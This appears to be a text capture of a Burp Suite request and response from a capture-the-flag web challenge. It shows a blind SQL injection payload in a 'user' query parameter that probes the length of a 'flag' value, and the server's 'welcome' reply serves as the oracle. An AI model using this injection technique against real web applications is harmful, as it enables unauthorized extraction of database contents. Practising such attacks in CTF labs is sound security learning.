 Send
Cancel
Target: http://103.197.184.163:12113
Request
Pretty Raw Hex
\n
1 GET /?user=a'||(select(length(flag))from(flag))=27;%00 HTTP/1.1
2 Host: 103.197.184.163:12113
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 07:53:26 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Content-Length: 11
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 welcome \o/